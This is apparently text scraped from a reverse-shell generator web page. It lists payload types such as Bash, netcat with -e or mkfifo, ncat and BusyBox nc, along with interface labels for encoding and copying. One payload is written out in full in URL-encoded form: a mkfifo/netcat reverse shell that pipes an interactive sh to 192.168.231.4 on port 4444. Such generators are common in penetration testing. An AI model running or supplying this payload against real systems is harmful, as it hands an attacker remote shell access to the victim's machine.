 OS All Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E
%261%7Cnc%20192.168.231.4%204444%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Raw Copy